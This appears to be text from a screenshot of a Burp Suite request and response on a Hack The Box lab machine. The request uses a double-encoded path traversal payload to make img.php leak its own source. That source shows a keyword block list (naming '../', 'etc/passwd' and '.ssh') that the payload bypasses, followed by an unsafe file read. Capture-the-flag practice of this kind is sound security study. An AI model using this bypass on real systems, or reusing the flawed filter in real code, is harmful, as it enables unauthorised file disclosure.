 Request
Pretty Raw Hex
\n
1 GET /includes/img.php?path=..%252fincludes%252fimg.php HTTP/1.1
2 Host: broscience.htb
3 Cookie: PHPSESSID=ifs9uk0ueq5jvh5rom2a6idoa6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 18 Feb 2023 19:18:23 GMT
3 Server: Apache/2.4.54 (Debian)
4 Content-Length: 483
5 Connection: close
6 Content-Type: image/png
7
8 <?php
9 if (!isset($_GET['path'])) {
10     die('<b>Error:</b> Missing \'path\' parameter.');
11 }
12
13 // Check for LFI attacks
14 $path = $_GET['path'];
15
16 $badwords = array("../", "etc/passwd", ".ssh");
17 foreach ($badwords as $badword) {
18     if (strpos($path, $badword) !== false) {
19         die('<b>Error:</b> Attack detected.');
20     }
21 }
22
23 // Normalize path
24 $path = urldecode($path);
25
26 // Return the image
27 header('Content-Type: image/png');
28 echo file_get_contents('/var/www/html/images/' . $path);
29 ?>